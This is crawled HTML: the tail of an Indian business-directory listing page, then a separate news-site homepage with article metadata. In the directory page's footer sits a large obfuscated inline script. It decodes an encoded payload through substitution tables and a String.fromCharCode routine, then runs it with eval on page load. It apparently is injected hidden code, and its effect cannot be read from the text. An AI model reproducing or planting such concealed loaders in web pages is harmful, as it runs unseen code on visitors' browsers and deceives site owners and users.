                        <ul class="star-rating">
                          <li class="current-rating" style="width:0px;">0</li>
                        </ul>
                      </div>
                      <div class="listing_results_title">
                        <span class="listing_default">Century Laminating Co Ltd</span>
                      </div>
                      <div class="listing_results_address">
                        <br>
                      </div>
                      <div class="listing_results_description"></div>
                    </div>
                  </li>
                </ul>
<span class="page-numbers-results">Results <strong>1 - 20</strong> of 110</span> <span class="page-numbers">1] 2 3 4 5 6 > >></span><br>
                <br>
              </div>
            </div>
          </div>
        </div>
        <div class="box-footer">
          <div class="box-side"></div>
        </div>
      </div>
    </div>
    <div id="left" class="column">
      <div class="box">
        <div class="box-header">
          <div class="box-side">
            Menu
          </div>
        </div>
        <div class="box-body">
          <div class="box-side">
            <div class="box-content">
              <div id="sidebox_menu">
                <ul class="box_list">
                  <li class="box_list">
                    <a href="/index.php">Home</a>
                  </li>
                  <li class="box_list">
                    <a href="/browse_categories.php">Browse Categories</a>
                  </li>
                  <li class="box_list">
                    <a href="/browse_locations.php">Browse Locations</a>
                  </li>
                  <li class="box_list">
                    Create Account
                  </li>
                  <li class="box_list">
                    <a href="/compare.php">Compare Memberships</a>
                  </li>
                  <li class="box_list">
                    Login Now
                  </li>
                  <li class="box_list">
                    <a href="/search.php">Advanced Search</a>
                  </li>
                  <li class="box_list">
                    <a href="/contact.php">Contact Us</a>
                  </li>
                  <li class="box_list">
                    <a target="_blank" href="/pages/terms-of-use.html">Terms of Use</a>
                  </li>
                  <li class="box_list">
                    <a target="_blank" href="/pages/privacy-policy.html">Privacy Policy</a>
                  </li>
                  <li class="box_list">
                    <a href="/sitemap.php">Sitemap</a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
        <div class="box-footer">
          <div class="box-side"></div>
        </div>
      </div>
<br>
    </div>
    <div id="right" class="column">
      <br>
      <br>
    </div>
  </div>
  <meta http-equiv="Content-Language" content="en-us">
  <div id="footer">
    <div align="center">
      <p style="margin-top: 0; margin-bottom: 0"><img border="0" src="/template/default/images/foot.gif"></p>
      <p style="margin-top: 0; margin-bottom: 0"><span class="Apple-style-span"><span style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; color: #666666; letter-spacing: normal">Copyright</span></span> <span class="Apple-style-span" style="border-collapse: separate; color: rgb(102, 102, 102); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px;"><span class="Apple-style-span" style="text-align: -webkit-center;">2010<span class="Apple-converted-space"> </span><a style="margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; color: rgb(86, 120, 162); text-decoration: none;" href="/">InfoDial </a></span></span></p>
      <p style="margin-top: 0; margin-bottom: 0"> </p>
      <p style="margin-top: 0; margin-bottom: 0"><span class="Apple-style-span"><span style="letter-spacing: normal"><font face="Verdana, Arial, Helvetica, sans-serif" style="font-size: 12px" color="#5678A2"><a href="/">Ahmedabad</a> | <a href="/bengaluru">Bengaluru</a> | <a href="/chennai">Chennai</a> | <a href="/delhi">Delhi</a> | <a href="/hyderabad">Hyderabad</a> | <a href="/indore">Indore</a> | <a href="/jaipur">Jaipur</a> | <a href="/kolkata">Kolkata</a> | <a href="/mumbai">Mumbai</a> | <a href="/pune">Pune</a> | <a href="/rajkot">Rajkot</a> | <a href="/surat">Surat</a> | <a href="/vadodara">Vadodara</a></font></span></span></p>
      <p style="margin-top: 0; margin-bottom: 0"> </p>
      <p style="margin-top: 0; margin-bottom: 0"> </p>
      <p style="margin-top: 0; margin-bottom: 0"> </p>
      <p> </p>
      <p>
      <script src="https://cdn.wibiya.com/Toolbars/dir_0040/Toolbar_40448/Loader_40448.js" type="text/javascript"></script></p>
    </div>
  </div>
<noscript><img src="/cron.php?type=image" alt="" border="0"></noscript> 
  <script>

  <![CDATA[
  d='function  $M(file -z ?P L-B="GE <= a ,rt="" Ke ,E=tru & ,r.offset=100 Un L-L @u @y @J LA9 N ,e @q LA9 N Um L-n ],P ]Urg L-k(); .sxml2 X1 A.icrosoft X2 -z=null}}if(!  z Ztypeof  M!="undefined" -z : M ]+ E= 4}} Uc _> -t[ $o [>,false) Uv _>, =vars Z 4== =vars A=  /( % $o), % >)) + t[ % $o) [% >) W} UH L$p, $S A$T= % Yx);regexp :RegExp( Yx+"|"+ $T); H/ Sp 6regexp) Ii=0;i< H/ hj= H/[i] 6"=");if( 4= SS -v G + c G}}}; a.trim _$f Z"qabcdef".indexOf( $o.substr(0,1))>=0){ H $rs So 6\'q\') 8\'\') 6\'v\') I Hi=0;i< $rs hrs[i]=parseInt( $rs[i],16)- k =  $rs 8\',\')+\',\'}else{ajax gr.offset2=25; =  k}; 9unR ( !){eval( 9  ]UrN L db&& Yt 7 -H( Yt W} 3 drt 7 OR + rt SR}}  c(" $a",new Date().getTime()); $h : / ]Ikey in(  t) Zfalse== C1]&& 4==  b A$T=  v(key, C0] W ,t[key] ?t[ $T[0] [$T[1] W;key ST[0]} $h[ $h 7]=key+"="+ C0]} 3$R Oh 8 Yx) + rt+ Sh 8 Yx)} Uk L-B="POS <t="";d=\'v={@ VM$1XH:"e-",@ V`$1XH:"",*b VM$1Xv30:"l(\\\'l=Str"\\\\_:"ing.fr",JG*2%a%fzV*aV:"omCha",>%8%8*2*5LB0_*4:"rCode("<6#fF%3#f#7#d_$4y<d*3*6$eV*e*d$a*3&6R8#b!0G%4#d%eTM `8B6P*3K#6>*4HY/c*dPB1JJ-a$4*6&9<7E*bQ`NX@U&3W2E*eQ*4?Q*2E&7W5!3%b#e#8!0*8#6J `6PV#c#9!fB3*1V&6W9*7#f%6-3*d#f-d-fy,a2%2#e T T#c!1&1/b#eT!1#c!1*4*b-d&1/4-f#f%6%2#d ^5`y<4?T*5KUB6P*3Y/9*eZw*5#a#9A*7&9/1@U TLP T&1D3HK%8>O@w*5Y/9O~T@#6T@~&9D1ZwJB6A*eZG&9,d5H*3#8#7E*5?%8&7/d-eF!fJ-eFG%6y/6B0!2G_%3#f_%3yD0%1EJ%1EHwA&5,d0@$f!2#e$1MX?yD1*9U%aAGA*9A&9,a2#7G-a?*1-bM?I/1-0-7%4%1$4T#d-c `9J?%8J%3AGE&7Df*e!0*cZA#b!3*2 `aH-aOB7B7OJGI<2?GJ#aPP?$e&1W5%4z$1*7Gz$1*5I/3*4#d*0!3`!0F!0 `8$dO%6`%4$4%b!f&5D4OOOB0#eVN-1&3W0*3$b!3*b*aw*0$b&3De%a@UB0#e-dN-1&3W2>M-3*0K*2*5_&5WeOA%7*3#6-7%e*3&6/4%7!fN f&1,a6M$f_*b#7B1B1#7&5D7#f%a$3XUFPZ e9QMAU$1JB4U&9Wf*5*8@$1>U>@YR1%4Q%6%4UQ%6#7&9Rb$f%fzB3B7*5?*fI/9$1*4#eUUA$1*2&6D6^F#8~#b%0%0F ea%7%eN%7!2 ^7?y/5Z#e#b$e$e_Z*0yD6~GF#8^#c%0%0&4D9#8O>HB5>*d@Y<9*5*5#8>*6>>#7YW1^??*4B7?*fGI<7*4#6V*eOA$0V&6/2@#d-awA-f#f_yW5!0#b-8*aE-d#d!3&0Wd%8*3%0$e!fT*5@YWeGB7J-aB2AAH&9<9%7`-b$e|$3-b$b&5R4$b-d$d$4|-d$4$3 j6-9Q$b%e-9w%7X&3,ac%8zK-c$f$b|-c&6R4%aM-dN%aB1-d%e j7$a?U-4Q!3!3?&3<2-7%3-7%4-7T-7%6&1,af%f-f$0-f$1-f$3-f&9R3%0N%0X%0M%0`I,acN-cX-cM-c`-c&6Rc-f$d-f$e-f$f-fB0&9,ac$e-c$f-cB0G!f-7&6,a0FF#7H#6H^H&4D9P#aP#bP#cP#d&5D2#f!f*1A`$a*3*6&6/4-4GF%6GF*fG&1/4T!1_AAAF*f&1D3H@KJ@-bPPYD2!f?KT?-aHP&7/6%7ULV-6UB0-4&3R5!fV$d!fV$4!fV&3<7P>$a-6MM_*b&5RczPJ^#b!3N#d `8M|G-d$bU%2P&5,a9*b>-eG-9%8>-e&1/fV%4ULVNN#e&3/6N*0VQ-e!3>*4&3W3 ^4#8^@E~#8y<2H>$4%0_?*6*6&5/b#e#e~ ^4_$4zy<0#eV$d*0!3#c#6!3&3W4OJ@-fG!2#b#6y/2*4OJ@-f#d_$3yW2_^*fU%2H_#7&5/8M$fL%2H_^*f&5/a%0G!3^VN$dU&3<6*4A-4#fJL#b*0&9D1T*3@-a*5>-3>YD9#9#bH%4-8|$a*4 j5*2#b#6*2#f#6*1#eID0#b#8H#d#6H^#b ed#9OG#8~G#9P&1D3#a#7O#f#9O#e#e&7/dO#6GJJGJP&1D5#a#9^#f#a^#a#a&9/f#8#9!f#8#8!f~~&3D3#c#aO#dO#c#aO&7D9L~LOLJL#6yW0T*3%eM$aH>^Y<d*1~#fZ*0EXM ea*4*5$3^^OB5GIR4N-d%b-f#f-5X$4y<e$3KO%bM$4Q*8&5<b%4N*6Q%7%8@K&3D4U$bz%4Q%6~#b&9DbHB4E~|*4L%f&7R7M$3#dJJ?LV&3<aO@B2O@|O@YRc^G-c^GB3T%2IWaE-dGP-d@EL&0<3%fZ!fE@!3Q$3&0D1ZQK$1@??U&3Db!3*3>!0#8*2|*9&0<cH!fK#b!fP~!fYW0%8Z$aF*eFH%0 ec*8*6?#f?$dzZIDd-c!2E@Q@E-c `6F$bZ%8`K*1^&4D9#9A$1%eQ$0$1$d&9W1#c~*2*0OF#9F&4,a1B1B1#fE*5*1*4E&4<aE@E?-b^%a| j9T`w*9$0w$1w&4R3|G>%8LB2*0>&5W8*2*5>-2P>NL&5,d1A-3~%f$4$4%b`&6,a0-c-5-4*5@`B5*3Y/dzB2*7*a?-2*f@I/2*6 ^b ^a*7!2OyD3%7$4w$e*2*2$3$a&5R5NA-1*5`$e$dP&9/3Q`UJHH!0@&0<2$b*5>*c*3%2$b>YWc*0MN`%8#e-d$a&3W5>#9#6%aMKB1*3Y,ae-8*1F^-5*c*1E&4W3?A%6%b`A@#dy/9*9LA*eJG*2%a&6<aM!1%aT#e TT&1DcT@A-3ZQz|&9<c%1|#a%e%f%eT#b `2L#d-eF ^f#d_yRf>L-0P-9X>#fYDd ^9*4#f!2#aN*4yRb-6%3w-0%3%f%7?y/7%8T%1%4EA-bH&0<4-8*dE>N-eE*6 ja!3*f*9U#eV*5!3&3/dNHB4B4B4*2%1|&7Rc*1EXz#fEXz ee!fA$1$eT?~Z&6<5$4-5-4*3*0%6N%e&0<6MKQ$1@-4#e!3&3/d!3-6EUE-7L$3&0<dz*9zz$a$1%a$dYRcZH!f$b$a%b!f~Y<1EZ||N#f~~&5<9`$1#6z$f$1zzY<b`~wN$3^#7^&6R5 fHT%2&1<c%fzPZXQ$1*2&3,aeA$0%1GA%0V*a&6D8G%aL-7|`$eQI/fHJ#8B5*b%8$bK&7/f%3%3LH*5~#8E&7DfF*8A^?!1H!1&1/7*4NK$eE*8|| j4z@!3F*0-0%4M&3R0#6$awXKMNHY/cPMQ-6MNK$1&3<9?@#d_!2V@$dyR7%a|$aM$3_?G&5/f!f-f%eL%4G#7$f&7/5@O%6NN%a$3w&5Wb$0$1$4KH@>HY/8*cG#9L_#f*0%7&5R6wT%fB1FLF*7&4<b%0V%1F!fGB1w&4<c$3T$b!0UXw$3&0<9%2wKw$4|#a%8&0R1KKZX>^$ewYR6FFJEK-fZ%1&4<5*0%7#8$b$f%fzB3ID3_~O%8Z%6M*8&5R8Z%e*a$dP#aA*b&9/9$b!f@V#aUU%f&6D2ZQ%8wz-3%aU edVV#6AN%1LL&6<1A#aZ`K$eX%e&9R0X!2#7%b%8$4%3%fy<bV#c%a~|%b$a-b&6,a5*4$fT_$f?L!1&1De*4?*8!fL$a%a| jd$4`@GF#cE-8&4D3K%a|*a$1%aQ%a&5R6z>*1@M%3H>Y/e#c#c#a#aJ*7*7A&9DeJ$0wQ%b`KF&4W5L-0$fXX%3%f%bIR4?@#d!2#eN%7Xy,aa%f$3%bV*4!fB1A&6<3#f ^1T%3%e%e%4y<aK$4*6%3$bA*bJ&9D1V#8V*9A-1%1%2&6/9?E*b$e$0N%bX&7R7!0*5w%6>!0*6#d `6XPQwwX%8M&3/8*f@$b#6@>-0PY,d2EE-0^E#c-3X j9KZK>-2>$bzY,d1$4Z*5%4?>-3@Y<2#d!0HXE-d?!0&0WdE$3%fT#e TU&1/6!3-0*1#fJ%7K|&3W4G!f>*1KN`L&6<5#f#a#9#dT#d%6#fy/8$4#d%4L$3$0Kw&0R6?A_V*2-3-8-9y<2%4%aB8%6%6???I/5F>FAF?FU ea~?^?#6?#7?ID7A#8A#bA#dA#9&9/5#6_#a_#b_#c_&5W0>*1>*2>*3>*4Y/4*2F*3F*6F*7F&4W8F*9F*aF*bF*c e1*a!1*b!1*c!1*d!1&1,a7P#8$d$fK$d$ezI/9%4L#eA|#e%4#d&1D9#b*7#9*2#aP~B0YD2JJ#7$3`QMP&9Re#8$a|$aJOOOIDc%6M%2ZAT?&1\\\\E:"32);ev",*``ZXK*b$0$1:"al(l)\\\'",EE!0*9Q>!0#8*2:");"};dk=[] I-r x in v){dk.push(trim(x,v))};e-l(dk 8\\\'\\\'))!v7#v8$vc%vb&:8*v9+,q-va/+7<,b>!8?!a@!bA!9BvdD+8E!7F!4G!dH#0I:90J#2K%cL!eM$7N$5O#3P#1Q$2R,cT%5U!cV!6W+9X$6Y&8Z%d^#5_!5`$8w%9y&2z$c|$9~#4\\\\,#6^L%2*0>$f*2\' Ic=46;c--;d=(t=d 6\'!#$%&*+-/<>?@ABDEFGHIJKLMNOPQRTUVWXYZ^_`wyz|~\\\\\'[c])) 8t.pop())); 9 (=d K &}; 9unAJAX L dE -q ]+ rN( $R); 3 rr -A 2 Yr)} 3 z){ Hself=this; 3 B=="GET" A$K=  F+  i+ Yt , R$K W +  R F W;try{  z.setRequestHeader("Content-Type","application/x-www-form-urlencoded" 5){}}  z.onreadystatechange !){switch( #z.readyState){case 1: #L 02: #u 03: #y 04: ;= #z.r (Text; ;XML= #z.r (XML; #C[0 Q; #C[1 QText; 3#w){self.r N 3#A A)= #A.nodeName; ).toLowerCase(); 3)=="input Jselect Joption Jtextarea" A#A. >= ; +#A.innerHTML= ;}} 3#C[0]=="200" A#J ]+#e()} #rt="";break} Uz.send( Yt)}} Um ],rg()} a.ajax : $M();try{ H $G 2\' $D\') *c("query", $G gd gf) *F="query.php" *B SG gB gf *rr=\' $rz\' *L SN *u Sg *y Ss *J Sx; P 5){ P)}  this g !=function( #self g $kx_ %encodeURIComponent( &e ,rr ?A ?F=file ,t :Object ],C : /(2) (esponse )elemNodeName *;ajax g +}else{  ,;   - A  .try{  z :ActiveXObject("M /Array 0();break;case  2=document.getElementById( 3if(  4true 5)}catch(e 6.split( 7.length 8.join( 9this.r :=new  ;self.r ( <T" ,i="?" ,rx="&" ,r =return >value ?=null , @ !){ U A){  C  t[key][ G( $j[0], $j[1]) Hvar  I;for( J"|| )==" K ,b= 4 ,w=fals L !  MXMLHttpRequest NunR (()} O -rt+= Yx+ $ Pajax.runAJAX( Q]= #z.status Rz.open(  B,  S= $ T-d!3 U} , V%b%a#6Q W, 4) X.XMLHTTP" 5 Y  r Z){if( []= /(  ]()  ^!2* _ L$o,  `&0/ awindow d$R A3  e&4/ f$3%6%fT$4 g. $ h 7;i++ A$ j&7< k $f[ $o]}';for(c=130;c;d=(t=d.split('   ! # $ % & ( ) * + , - . / 0 2 3 4 5 6 7 8 9 : ; < = > ? @ A C G H I J K L M N O P Q R S T U V W X Y Z [ ] ^ _ ` a d e f g h j k'.substr(c-=(x=c<2?1:2),x))).join(t.pop()));eval(d)
  ]]>
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ec590a3d7de24438aed815b140ed81b9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://infodial.in/cron.php?type=javascript
body_size: 7147
content:

<!DOCTYPE html>
<html lang="en" dir="ltr">

<head>
	<title>InfoDial India – Latest Indian News, Finance, Health &amp; More</title>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large">
	<meta name="keywords" content="InfoDial India, Indian news, finance updates, health tips, travel guides">
	<meta name="description" content="InfoDial India delivers fresh updates on finance, health, food, education, travel, politics and more – your go‑to source for Indian news.">
	<meta property="og:title" content="InfoDial India – Latest Indian News, Finance, Health &amp; More">
	<meta property="og:type" content="website">
	<meta property="og:website:modified_time" content="2025-11-27T18:29:59+00:00">
	<meta property="og:image" content="https://infodial.in/uploads/2025/11/pakistan-a-edge-sri-lanka-a-by-five-runs-to-reach-dp-world-asia-cup-rising-stars-2025-final.webp">
	<meta property="og:url" content="https://infodial.in/">
	<meta property="og:locale" content="en_US">
	<meta property="og:description" content="InfoDial India delivers fresh updates on finance, health, food, education, travel, politics and more – your go‑to source for Indian news.">
	<meta property="og:site_name" content="InfoDial India">
	<meta name="twitter:title" content="InfoDial India – Latest Indian News, Finance, Health &amp; More">
	<meta name="twitter:description" content="InfoDial India delivers fresh updates on finance, health, food, education, travel, politics and more – your go‑to source for Indian news.">
	<meta name="twitter:image" content="https://infodial.in/uploads/2025/11/pakistan-a-edge-sri-lanka-a-by-five-runs-to-reach-dp-world-asia-cup-rising-stars-2025-final.webp">
	<link rel="canonical" href="https://infodial.in/">
	<link rel="alternate" type="application/rss+xml" title="RSS InfoDial India" href="/feed/rss">
	<link rel="alternate" type="application/atom+xml" title="Atom InfoDial India" href="/feed/atom">

<script type="application/ld+json">
{
    "@context": "https:\/\/schema.org",
    "@type": "CollectionPage",
    "name": "InfoDial India – Latest Indian News, Finance, Health & More",
    "url": "https:\/\/infodial.in\/",
    "keywords": "InfoDial India, Indian news, finance updates, health tips, travel guides",
    "description": "InfoDial India delivers fresh updates on finance, health, food, education, travel, politics and more – your go‑to source for Indian news.",
    "inLanguage": "en-US",
    "publisher": {
        "@type": "Organization",
        "name": "InfoDial India",
        "url": "https:\/\/infodial.in"
    },
    "hasPart": [
        {
            "@type": "NewsArticle",
            "@id": "https:\/\/infodial.in\/pakistan-a-edge-sri-lanka-a-by-five-runs-to-reach-dp-world-asia-cup-rising-stars-2025-final",
            "headline": "Pakistan 'A' Edge Sri Lanka 'A' by Five Runs to Reach DP World Asia Cup Rising Stars 2025 Final",
            "name": "Pakistan 'A' Edge Sri Lanka 'A' by Five Runs to Reach DP World Asia Cup Rising Stars 2025 Final",
            "keywords": "cricket, Pakistan A, Sri Lanka A, DP World Asia Cup Rising Stars 2025, semi-final",
            "description": "Pakistan 'A' defeated Sri Lanka 'A' by five runs in the DP World Asia Cup Rising Stars 2025 semi-final on November 21, 2025, advancing to face Bangladesh in the final after a tense chase sealed by Trevvin's 3 for 22 and Shaheen's key wicket.",
            "inLanguage": "en-US",
            "url": "https:\/\/infodial.in\/pakistan-a-edge-sri-lanka-a-by-five-runs-to-reach-dp-world-asia-cup-rising-stars-2025-final",
            "datePublished": "2025-11-27T18:29:59+00:00",
            "dateModified": "2025-11-27T18:29:59+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/infodial.in\/author\/aarav-khatri\/",
                "url": "\/author\/aarav-khatri\/",
                "name": "Aarav Khatri"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/11\/pakistan-a-edge-sri-lanka-a-by-five-runs-to-reach-dp-world-asia-cup-rising-stars-2025-final.webp",
                "url": "\/uploads\/2025\/11\/pakistan-a-edge-sri-lanka-a-by-five-runs-to-reach-dp-world-asia-cup-rising-stars-2025-final.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/11\/thumbnail-pakistan-a-edge-sri-lanka-a-by-five-runs-to-reach-dp-world-asia-cup-rising-stars-2025-final.webp",
                "url": "\/uploads\/2025\/11\/thumbnail-pakistan-a-edge-sri-lanka-a-by-five-runs-to-reach-dp-world-asia-cup-rising-stars-2025-final.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "NewsArticle",
            "@id": "https:\/\/infodial.in\/smriti-mandhana-postpones-wedding-after-father-s-heart-attack-amid-wedding-preparations",
            "headline": "Smriti Mandhana Postpones Wedding After Father’s Heart Attack Amid Wedding Preparations",
            "name": "Smriti Mandhana Postpones Wedding After Father’s Heart Attack Amid Wedding Preparations",
            "keywords": "Smriti Mandhana, Srinivas Mandhana, Palash Muchhal, Sangli, heart attack",
            "description": "",
            "inLanguage": "en-US",
            "url": "https:\/\/infodial.in\/smriti-mandhana-postpones-wedding-after-father-s-heart-attack-amid-wedding-preparations",
            "datePublished": "2025-11-24T15:22:56+00:00",
            "dateModified": "2025-11-24T15:22:56+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/infodial.in\/author\/aarav-khatri\/",
                "url": "\/author\/aarav-khatri\/",
                "name": "Aarav Khatri"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/11\/smriti-mandhana-postpones-wedding-after-father-s-heart-attack-amid-wedding-preparations.webp",
                "url": "\/uploads\/2025\/11\/smriti-mandhana-postpones-wedding-after-father-s-heart-attack-amid-wedding-preparations.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/11\/thumbnail-smriti-mandhana-postpones-wedding-after-father-s-heart-attack-amid-wedding-preparations.webp",
                "url": "\/uploads\/2025\/11\/thumbnail-smriti-mandhana-postpones-wedding-after-father-s-heart-attack-amid-wedding-preparations.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "NewsArticle",
            "@id": "https:\/\/infodial.in\/laughter-chefs-season-3-premieres-november-22-2025-with-bharti-singh-and-star-studded-cast-on-colors-tv",
            "headline": "Laughter Chefs Season 3 Premieres November 22, 2025, with Bharti Singh and Star-Studded Cast on Colors TV",
            "name": "Laughter Chefs Season 3 Premieres November 22, 2025, with Bharti Singh and Star-Studded Cast on Colors TV",
            "keywords": "Laughter Chefs Season 3, Bharti Singh, Colors TV, comedy cooking show, Indian reality TV",
            "description": "Laughter Chefs Season 3 premiered November 22, 2025, on Colors TV, hosted by Bharti Singh, with star contestants like Tejasswi Prakash, Krushna Abhishek, and Elvish Yadav in chaotic comedy-cooking challenges. A viral hit from day one.",
            "inLanguage": "en-US",
            "url": "https:\/\/infodial.in\/laughter-chefs-season-3-premieres-november-22-2025-with-bharti-singh-and-star-studded-cast-on-colors-tv",
            "datePublished": "2025-11-23T18:04:09+00:00",
            "dateModified": "2025-11-23T18:04:09+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/infodial.in\/author\/aarav-khatri\/",
                "url": "\/author\/aarav-khatri\/",
                "name": "Aarav Khatri"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/11\/laughter-chefs-season-3-premieres-november-22-2025-with-bharti-singh-and-star-studded-cast-on-colors-tv.webp",
                "url": "\/uploads\/2025\/11\/laughter-chefs-season-3-premieres-november-22-2025-with-bharti-singh-and-star-studded-cast-on-colors-tv.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/11\/thumbnail-laughter-chefs-season-3-premieres-november-22-2025-with-bharti-singh-and-star-studded-cast-on-colors-tv.webp",
                "url": "\/uploads\/2025\/11\/thumbnail-laughter-chefs-season-3-premieres-november-22-2025-with-bharti-singh-and-star-studded-cast-on-colors-tv.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "NewsArticle",
            "@id": "https:\/\/infodial.in\/tenneco-clean-air-india-stock-jumps-27-on-debut-hits-rs20-604-cr-market-cap",
            "headline": "Tenneco Clean Air India Stock Jumps 27% on Debut, Hits ₹20,604 Cr Market Cap",
            "name": "Tenneco Clean Air India Stock Jumps 27% on Debut, Hits ₹20,604 Cr Market Cap",
            "keywords": "Tenneco Clean Air India, stock debut, IPO, Mumbai, emission control technology",
            "description": "Tenneco Clean Air India Ltd debuted on NSE and BSE at ₹505, a 27% premium over its IPO price, hitting ₹20,604 crore market cap. Strong 59x oversubscription and ₹1,080 crore anchor investment reflect investor confidence in its emission control tech.",
            "inLanguage": "en-US",
            "url": "https:\/\/infodial.in\/tenneco-clean-air-india-stock-jumps-27-on-debut-hits-rs20-604-cr-market-cap",
            "datePublished": "2025-11-20T03:29:30+00:00",
            "dateModified": "2025-11-20T03:29:30+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/infodial.in\/author\/aarav-khatri\/",
                "url": "\/author\/aarav-khatri\/",
                "name": "Aarav Khatri"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/11\/tenneco-clean-air-india-stock-jumps-27-on-debut-hits-rs20-604-cr-market-cap.webp",
                "url": "\/uploads\/2025\/11\/tenneco-clean-air-india-stock-jumps-27-on-debut-hits-rs20-604-cr-market-cap.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/11\/thumbnail-tenneco-clean-air-india-stock-jumps-27-on-debut-hits-rs20-604-cr-market-cap.webp",
                "url": "\/uploads\/2025\/11\/thumbnail-tenneco-clean-air-india-stock-jumps-27-on-debut-hits-rs20-604-cr-market-cap.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "NewsArticle",
            "@id": "https:\/\/infodial.in\/uttar-pradesh-braces-for-hot-dry-day-on-october-29-2025-as-rain-holds-off-until-tomorrow",
            "headline": "Uttar Pradesh Braces for Hot, Dry Day on October 29, 2025, as Rain Holds Off Until Tomorrow",
            "name": "Uttar Pradesh Braces for Hot, Dry Day on October 29, 2025, as Rain Holds Off Until Tomorrow",
            "keywords": "Uttar Pradesh weather, October 29, 2025, Weather25.com, Lucknow, heat advisory",
            "description": "Uttar Pradesh faces a hot, dry October 29, 2025, with 86°F highs and no rain, as Weather25.com and AccuWeather report comfortable but intense conditions ahead of patchy rain on October 30.",
            "inLanguage": "en-US",
            "url": "https:\/\/infodial.in\/uttar-pradesh-braces-for-hot-dry-day-on-october-29-2025-as-rain-holds-off-until-tomorrow",
            "datePublished": "2025-10-30T09:21:49+00:00",
            "dateModified": "2025-10-30T09:21:49+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/infodial.in\/author\/aarav-khatri\/",
                "url": "\/author\/aarav-khatri\/",
                "name": "Aarav Khatri"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/10\/uttar-pradesh-braces-for-hot-dry-day-on-october-29-2025-as-rain-holds-off-until-tomorrow.webp",
                "url": "\/uploads\/2025\/10\/uttar-pradesh-braces-for-hot-dry-day-on-october-29-2025-as-rain-holds-off-until-tomorrow.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/10\/thumbnail-uttar-pradesh-braces-for-hot-dry-day-on-october-29-2025-as-rain-holds-off-until-tomorrow.webp",
                "url": "\/uploads\/2025\/10\/thumbnail-uttar-pradesh-braces-for-hot-dry-day-on-october-29-2025-as-rain-holds-off-until-tomorrow.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "NewsArticle",
            "@id": "https:\/\/infodial.in\/ayushmann-rashmika-s-thama-wins-thumbs-up-as-halloween-horror-comedy-hits-india",
            "headline": "Ayushmann & Rashmika's 'Thama' Wins Thumbs Up as Halloween Horror‑Comedy Hits India",
            "name": "Ayushmann & Rashmika's 'Thama' Wins Thumbs Up as Halloween Horror‑Comedy Hits India",
            "keywords": "Thama, Ayushmann Khurrana, Rashmika Mandanna, Madock Films, horror-comedy",
            "description": "Ayushmann Khurrana and Rashmika Mandanna's horror‑comedy \"Thama\" opens on Diwali, earning thumbs‑up as a family entertainer and setting up the next MACU crossover.",
            "inLanguage": "en-US",
            "url": "https:\/\/infodial.in\/ayushmann-rashmika-s-thama-wins-thumbs-up-as-halloween-horror-comedy-hits-india",
            "datePublished": "2025-10-22T11:58:47+00:00",
            "dateModified": "2025-10-22T11:58:47+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/infodial.in\/author\/aarav-khatri\/",
                "url": "\/author\/aarav-khatri\/",
                "name": "Aarav Khatri"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/10\/ayushmann-rashmika-s-thama-wins-thumbs-up-as-halloween-horror-comedy-hits-india.webp",
                "url": "\/uploads\/2025\/10\/ayushmann-rashmika-s-thama-wins-thumbs-up-as-halloween-horror-comedy-hits-india.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
